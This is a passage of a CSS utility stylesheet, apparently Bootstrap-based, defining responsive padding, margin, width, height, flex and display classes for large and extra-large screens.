        padding: 2% !important;
    }

    .p-lg-01pc {
        padding: 1% !important;
    }

    .px-lg-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-lg-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-lg-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-lg-30pc,
    .px-lg-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-lg-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-lg-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-lg-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-lg-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-lg-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-lg-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-lg-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-lg-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-lg-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-lg-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-lg-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-lg-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-lg-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-lg-500,
    .px-lg-500 {
        padding-left: 5rem !important;
    }

    .pr-lg-500,
    .px-lg-500 {
        padding-right: 5rem !important;
    }

    .py-lg-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-lg-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-lg-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-lg-30pc,
    .py-lg-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-lg-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-lg-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-lg-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-lg-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-lg-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-lg-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-lg-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-lg-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-lg-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-lg-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-lg-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-lg-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-lg-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-lg-500,
    .py-lg-500 {
        padding-top: 5rem !important;
    }

    .pb-lg-500,
    .py-lg-500 {
        padding-bottom: 5rem !important;
    }

    .p-lg-500 {
        padding: 5rem !important;
    }

    .pt-lg-400,
    .py-lg-400 {
        padding-top: 4rem !important;
    }

    .pr-lg-400,
    .px-lg-400 {
        padding-right: 4rem !important;
    }

    .pl-lg-400,
    .px-lg-400 {
        padding-left: 4rem !important;
    }

    .pb-lg-400,
    .py-lg-400 {
        padding-bottom: 4rem !important;
    }

    .p-lg-400 {
        padding: 4rem !important;
    }

    .pt-lg-200,
    .py-lg-200 {
        padding-top: 2rem !important;
    }

    .pr-lg-200,
    .px-lg-200 {
        padding-right: 2rem !important;
    }

    .pl-lg-200,
    .px-lg-200 {
        padding-left: 2rem !important;
    }

    .pb-lg-200,
    .py-lg-200 {
        padding-bottom: 2rem !important;
    }

    .p-lg-200 {
        padding: 2rem !important;
    }

    .pt-lg-175,
    .py-lg-175 {
        padding-top: 1.75rem !important;
    }

    .pr-lg-175,
    .px-lg-175 {
        padding-right: 1.75rem !important;
    }

    .pl-lg-175,
    .px-lg-175 {
        padding-left: 1.75rem !important;
    }

    .pb-lg-175,
    .py-lg-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-lg-175 {
        padding: 1.75rem !important;
    }

    .pt-lg-075,
    .py-lg-075 {
        padding-top: 0.75rem !important;
    }

    .pr-lg-075,
    .px-lg-075 {
        padding-right: 0.75rem !important;
    }

    .pl-lg-075,
    .px-lg-075 {
        padding-left: 0.75rem !important;
    }

    .pb-lg-075,
    .py-lg-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-lg-075 {
        padding: 0.75rem !important;
    }

    .m-lg-50pc {
        margin: 50% !important;
    }

    .m-lg-45pc {
        margin: 45% !important;
    }

    .m-lg-40pc {
        margin: 40% !important;
    }

    .m-lg-30pc,
    .m-lg-35pc {
        margin: 35% !important;
    }

    .m-lg-25pc {
        margin: 25% !important;
    }

    .m-lg-20pc {
        margin: 20% !important;
    }

    .m-lg-15pc {
        margin: 15% !important;
    }

    .m-lg-10pc {
        margin: 10% !important;
    }

    .m-lg-09pc {
        margin: 9% !important;
    }

    .m-lg-08pc {
        margin: 8% !important;
    }

    .m-lg-07pc {
        margin: 7% !important;
    }

    .m-lg-06pc {
        margin: 6% !important;
    }

    .m-lg-05pc {
        margin: 5% !important;
    }

    .m-lg-04pc {
        margin: 4% !important;
    }

    .m-lg-03pc {
        margin: 3% !important;
    }

    .m-lg-02pc {
        margin: 2% !important;
    }

    .m-lg-01pc {
        margin: 1% !important;
    }

    .mx-lg-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-lg-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-lg-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-lg-30pc,
    .mx-lg-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-lg-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-lg-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-lg-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-lg-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-lg-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-lg-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-lg-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-lg-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-lg-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-lg-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-lg-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-lg-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-lg-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-lg-500,
    .mx-lg-500 {
        margin-left: 5rem !important;
    }

    .mr-lg-500,
    .mx-lg-500 {
        margin-right: 5rem !important;
    }

    .my-lg-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-lg-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-lg-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-lg-30pc,
    .my-lg-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-lg-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-lg-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-lg-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-lg-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-lg-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-lg-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-lg-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-lg-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-lg-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-lg-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-lg-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-lg-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-lg-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-lg-500,
    .my-lg-500 {
        margin-top: 5rem !important;
    }

    .mb-lg-500,
    .my-lg-500 {
        margin-bottom: 5rem !important;
    }

    .m-lg-500 {
        margin: 5rem !important;
    }

    .mt-lg-400,
    .my-lg-400 {
        margin-top: 4rem !important;
    }

    .mr-lg-400,
    .mx-lg-400 {
        margin-right: 4rem !important;
    }

    .ml-lg-400,
    .mx-lg-400 {
        margin-left: 4rem !important;
    }

    .mb-lg-400,
    .my-lg-400 {
        margin-bottom: 4rem !important;
    }

    .m-lg-400 {
        margin: 4rem !important;
    }

    .mt-lg-200,
    .my-lg-200 {
        margin-top: 2rem !important;
    }

    .mr-lg-200,
    .mx-lg-200 {
        margin-right: 2rem !important;
    }

    .ml-lg-200,
    .mx-lg-200 {
        margin-left: 2rem !important;
    }

    .mb-lg-200,
    .my-lg-200 {
        margin-bottom: 2rem !important;
    }

    .m-lg-200 {
        margin: 2rem !important;
    }

    .mt-lg-175,
    .my-lg-175 {
        margin-top: 1.75rem !important;
    }

    .mr-lg-175,
    .mx-lg-175 {
        margin-right: 1.75rem !important;
    }

    .ml-lg-175,
    .mx-lg-175 {
        margin-left: 1.75rem !important;
    }

    .mb-lg-175,
    .my-lg-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-lg-175 {
        margin: 1.75rem !important;
    }

    .mt-lg-075,
    .my-lg-075 {
        margin-top: 0.75rem !important;
    }

    .mr-lg-075,
    .mx-lg-075 {
        margin-right: 0.75rem !important;
    }

    .ml-lg-075,
    .mx-lg-075 {
        margin-left: 0.75rem !important;
    }

    .mb-lg-075,
    .my-lg-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-lg-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 1200px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .modal-xl {
        max-width: 1140px;
    }

    .col-xl {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-12,
    .row-cols-xl-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xl-6,
    .row-cols-xl-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-4,
    .row-cols-xl-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-3,
    .row-cols-xl-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-xl-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-xl-2,
    .row-cols-xl-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-xl-first {
        order: -1;
    }

    .order-xl-last {
        order: 13;
    }

    .order-xl-0 {
        order: 0;
    }

    .order-xl-1 {
        order: 1;
    }

    .order-xl-2 {
        order: 2;
    }

    .order-xl-3 {
        order: 3;
    }

    .order-xl-4 {
        order: 4;
    }

    .order-xl-5 {
        order: 5;
    }

    .order-xl-6 {
        order: 6;
    }

    .order-xl-7 {
        order: 7;
    }

    .order-xl-8 {
        order: 8;
    }

    .order-xl-9 {
        order: 9;
    }

    .order-xl-10 {
        order: 10;
    }

    .order-xl-11 {
        order: 11;
    }

    .order-xl-12 {
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-xl-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-xl-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-xl {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-xl,
    .navbar-expand-xl .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid,
    .navbar-expand-xl>.container-lg,
    .navbar-expand-xl>.container-md,
    .navbar-expand-xl>.container-sm,
    .navbar-expand-xl>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-xl .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-xl>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-xl>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-xl>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: inline-flex !important;
    }

    .flex-xl-row {
        flex-direction: row !important;
    }

    .flex-xl-column {
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-xl-fill {
        flex: 1 1 auto !important;
    }

    .flex-xl-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-xl-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-xl-start {
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        justify-content: center !important;
    }

    .justify-content-xl-between {
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        align-items: center !important;
    }

    .align-items-xl-baseline {
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        align-items: stretch !important;
    }

    .align-content-xl-start {
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        align-content: center !important;
    }

    .align-content-xl-between {
        align-content: space-between !important;
    }

    .align-content-xl-around {
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        align-self: auto !important;
    }

    .align-self-xl-start {
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        align-self: center !important;
    }

    .align-self-xl-baseline {
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        align-self: stretch !important;
    }

    .float-xl-left {
        float: left !important;
    }

    .float-xl-right {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }

    .m-xl-0 {
        margin: 0 !important;
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important;
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important;
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important;
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: 0.25rem !important;
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 0.5rem !important;
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 0.5rem !important;
    }

    .m-xl-100,
    .m-xl-3 {
        margin: 1rem !important;
    }

    .mt-xl-100,
    .mt-xl-3,
    .my-xl-100,
    .my-xl-3 {
        margin-top: 1rem !important;
    }

    .mr-xl-100,
    .mr-xl-3,
    .mx-xl-100,
    .mx-xl-3 {
        margin-right: 1rem !important;
    }

    .mb-xl-100,
    .mb-xl-3,
    .my-xl-100,
    .my-xl-3 {
        margin-bottom: 1rem !important;
    }

    .ml-xl-100,
    .ml-xl-3,
    .mx-xl-100,
    .mx-xl-3 {
        margin-left: 1rem !important;
    }

    .m-xl-150,
    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .mt-xl-150,
    .mt-xl-4,
    .my-xl-150,
    .my-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mr-xl-150,
    .mr-xl-4,
    .mx-xl-150,
    .mx-xl-4 {
        margin-right: 1.5rem !important;
    }

    .mb-xl-150,
    .mb-xl-4,
    .my-xl-150,
    .my-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-xl-150,
    .ml-xl-4,
    .mx-xl-150,
    .mx-xl-4 {
        margin-left: 1.5rem !important;
    }

    .m-xl-300,
    .m-xl-5 {
        margin: 3rem !important;
    }

    .mt-xl-300,
    .mt-xl-5,
    .my-xl-300,
    .my-xl-5 {
        margin-top: 3rem !important;
    }

    .mr-xl-300,
    .mr-xl-5,
    .mx-xl-300,
    .mx-xl-5 {
        margin-right: 3rem !important;
    }

    .mb-xl-300,
    .mb-xl-5,
    .my-xl-300,
    .my-xl-5 {
        margin-bottom: 3rem !important;
    }

    .ml-xl-300,
    .ml-xl-5,
    .mx-xl-300,
    .mx-xl-5 {
        margin-left: 3rem !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important;
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important;
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important;
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 0.5rem !important;
    }

    .p-xl-100,
    .p-xl-3 {
        padding: 1rem !important;
    }

    .pt-xl-100,
    .pt-xl-3,
    .py-xl-100,
    .py-xl-3 {
        padding-top: 1rem !important;
    }

    .pr-xl-100,
    .pr-xl-3,
    .px-xl-100,
    .px-xl-3 {
        padding-right: 1rem !important;
    }

    .pb-xl-100,
    .pb-xl-3,
    .py-xl-100,
    .py-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pl-xl-100,
    .pl-xl-3,
    .px-xl-100,
    .px-xl-3 {
        padding-left: 1rem !important;
    }

    .p-xl-150,
    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .pt-xl-150,
    .pt-xl-4,
    .py-xl-150,
    .py-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pr-xl-150,
    .pr-xl-4,
    .px-xl-150,
    .px-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pb-xl-150,
    .pb-xl-4,
    .py-xl-150,
    .py-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-xl-150,
    .pl-xl-4,
    .px-xl-150,
    .px-xl-4 {
        padding-left: 1.5rem !important;
    }

    .p-xl-300,
    .p-xl-5 {
        padding: 3rem !important;
    }

    .pt-xl-300,
    .pt-xl-5,
    .py-xl-300,
    .py-xl-5 {
        padding-top: 3rem !important;
    }

    .pr-xl-300,
    .pr-xl-5,
    .px-xl-300,
    .px-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-300,
    .pb-xl-5,
    .py-xl-300,
    .py-xl-5 {
        padding-bottom: 3rem !important;
    }

    .pl-xl-300,
    .pl-xl-5,
    .px-xl-300,
    .px-xl-5 {
        padding-left: 3rem !important;
    }

    .m-xl-n1 {
        margin: -0.25rem !important;
    }

    .mt-xl-n1,
    .my-xl-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-xl-n1,
    .mx-xl-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-xl-n1,
    .my-xl-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-xl-n1,
    .mx-xl-n1 {
        margin-left: -0.25rem !important;
    }

    .m-xl-n2 {
        margin: -0.5rem !important;
    }

    .mt-xl-n2,
    .my-xl-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-xl-n2,
    .mx-xl-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-xl-n2,
    .my-xl-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-xl-n2,
    .mx-xl-n2 {
        margin-left: -0.5rem !important;
    }

    .m-xl-n3 {
        margin: -1rem !important;
    }

    .mt-xl-n3,
    .my-xl-n3 {
        margin-top: -1rem !important;
    }

    .mr-xl-n3,
    .mx-xl-n3 {
        margin-right: -1rem !important;
    }

    .mb-xl-n3,
    .my-xl-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-xl-n3,
    .mx-xl-n3 {
        margin-left: -1rem !important;
    }

    .m-xl-n4 {
        margin: -1.5rem !important;
    }

    .mt-xl-n4,
    .my-xl-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-xl-n4,
    .mx-xl-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-xl-n4,
    .my-xl-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-xl-n4,
    .mx-xl-n4 {
        margin-left: -1.5rem !important;
    }

    .m-xl-n5 {
        margin: -3rem !important;
    }

    .mt-xl-n5,
    .my-xl-n5 {
        margin-top: -3rem !important;
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important;
    }

    .mr-xl-n5,
    .mx-xl-n5 {
        margin-right: -3rem !important;
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-n5,
    .my-xl-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important;
    }

    .ml-xl-n5,
    .mx-xl-n5 {
        margin-left: -3rem !important;
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .text-xl-left {
        text-align: left !important;
    }

    .text-xl-right {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }

    .w-xl-01 {
        width: 1% !important;
    }

    .w-xl-02 {
        width: 2% !important;
    }

    .w-xl-03 {
        width: 3% !important;
    }

    .w-xl-04 {
        width: 4% !important;
    }

    .w-xl-05 {
        width: 5% !important;
    }

    .w-xl-06 {
        width: 6% !important;
    }

    .w-xl-07 {
        width: 7% !important;
    }

    .w-xl-08 {
        width: 8% !important;
    }

    .w-xl-09 {
        width: 9% !important;
    }

    .w-xl-10 {
        width: 10% !important;
    }

    .w-xl-12 {
        width: 12% !important;
    }

    .w-xl-15 {
        width: 15% !important;
    }

    .w-xl-18 {
        width: 18% !important;
    }

    .w-xl-20 {
        width: 20% !important;
    }

    .w-xl-22 {
        width: 22% !important;
    }

    .w-xl-25 {
        width: 25% !important;
    }

    .w-xl-28 {
        width: 28% !important;
    }

    .w-xl-30 {
        width: 30% !important;
    }

    .w-xl-32 {
        width: 32% !important;
    }

    .w-xl-35 {
        width: 35% !important;
    }

    .w-xl-38 {
        width: 38% !important;
    }

    .w-xl-40 {
        width: 40% !important;
    }

    .w-xl-42 {
        width: 42% !important;
    }

    .w-xl-45 {
        width: 45% !important;
    }

    .w-xl-48 {
        width: 48% !important;
    }

    .w-xl-50 {
        width: 50% !important;
    }

    .w-xl-52 {
        width: 52% !important;
    }

    .w-xl-55 {
        width: 55% !important;
    }

    .w-xl-58 {
        width: 58% !important;
    }

    .w-xl-60 {
        width: 60% !important;
    }

    .w-xl-62 {
        width: 62% !important;
    }

    .w-xl-65 {
        width: 65% !important;
    }

    .w-xl-68 {
        width: 68% !important;
    }

    .w-xl-70 {
        width: 70% !important;
    }

    .w-xl-72 {
        width: 72% !important;
    }

    .w-xl-75 {
        width: 75% !important;
    }

    .w-xl-78 {
        width: 78% !important;
    }

    .w-xl-80 {
        width: 80% !important;
    }

    .w-xl-82 {
        width: 82% !important;
    }

    .w-xl-85 {
        width: 85% !important;
    }

    .w-xl-88 {
        width: 88% !important;
    }

    .w-xl-90 {
        width: 90% !important;
    }

    .w-xl-92 {
        width: 92% !important;
    }

    .w-xl-95 {
        width: 95% !important;
    }

    .w-xl-98 {
        width: 98% !important;
    }

    .w-xl-100 {
        width: 100% !important;
    }

    .h-xl-01 {
        height: 1% !important;
    }

    .h-xl-02 {
        height: 2% !important;
    }

    .h-xl-03 {
        height: 3% !important;
    }

    .h-xl-04 {
        height: 4% !important;
    }

    .h-xl-05 {
        height: 5% !important;
    }

    .h-xl-06 {
        height: 6% !important;
    }

    .h-xl-07 {
        height: 7% !important;
    }

    .h-xl-08 {
        height: 8% !important;
    }

    .h-xl-09 {
        height: 9% !important;
    }

    .h-xl-10 {
        height: 10% !important;
    }

    .h-xl-12 {
        height: 12% !important;
    }

    .h-xl-15 {
        height: 15% !important;
    }

    .h-xl-18 {
        height: 18% !important;
    }

    .h-xl-20 {
        height: 20% !important;
    }

    .h-xl-22 {
        height: 22% !important;
    }

    .h-xl-25 {
        height: 25% !important;
    }

    .h-xl-28 {
        height: 28% !important;
    }

    .h-xl-30 {
        height: 30% !important;
    }

    .h-xl-32 {
        height: 32% !important;
    }

    .h-xl-35 {
        height: 35% !important;
    }

    .h-xl-38 {
        height: 38% !important;
    }

    .h-xl-40 {
        height: 40% !important;
    }

    .h-xl-42 {
        height: 42% !important;
    }

    .h-xl-45 {
        height: 45% !important;
    }

    .h-xl-48 {
        height: 48% !important;
    }

    .h-xl-50 {
        height: 50% !important;
    }

    .h-xl-52 {
        height: 52% !important;
    }

    .h-xl-55 {
        height: 55% !important;
    }

    .h-xl-58 {
        height: 58% !important;
    }

    .h-xl-60 {
        height: 60% !important;
    }

    .h-xl-62 {
        height: 62% !important;
    }

    .h-xl-65 {
        height: 65% !important;
    }

    .h-xl-68 {
        height: 68% !important;
    }

    .h-xl-70 {
        height: 70% !important;
    }

    .h-xl-72 {
        height: 72% !important;
    }

    .h-xl-75 {
        height: 75% !important;
    }

    .h-xl-78 {
        height: 78% !important;
    }

    .h-xl-80 {
        height: 80% !important;
    }

    .h-xl-82 {
        height: 82% !important;
    }

    .h-xl-85 {
        height: 85% !important;
    }

    .h-xl-88 {
        height: 88% !important;
    }

    .h-xl-90 {
        height: 90% !important;
    }

    .h-xl-92 {
        height: 92% !important;
    }

    .h-xl-95 {
        height: 95% !important;
    }

    .h-xl-98 {
        height: 98% !important;
    }
